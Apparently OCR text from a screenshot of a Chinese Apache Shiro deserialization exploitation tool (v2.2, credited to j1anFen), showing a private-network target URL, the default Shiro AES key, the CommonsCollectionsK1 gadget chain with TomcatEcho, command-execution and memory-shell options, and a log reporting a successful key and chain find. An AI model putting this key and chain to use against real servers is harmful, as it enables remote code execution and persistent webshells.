 shiro反序列化漏洞综合利用工具 v2.2
设置
检测目标
GET 目标地址 http://192.168.200.47:8080/doLogin 超时设置/s 5
密钥探测
关键字 rememberMe 指定密钥 kPH+bIxk5D2deZiIxcaaaA== AES GCM 检测当前密钥 爆破密钥
利用方式
利用链 CommonsCollectionsK1 回显方式 TomcatEcho 检测当前利用链 爆破利用链及回显
检测日志 命令执行 内存马
存在shiro框架！
[*] kPH+bIxk5D2deZiIxcaaaA==
存在shiro框架！
[*] kPH+bIxk5D2deZiIxcaaaA==
[*] 发现构造链:CommonsCollectionsK1 回显方式: TomcatEcho
[*] 请尝试进行功能区利用。
by j1anFen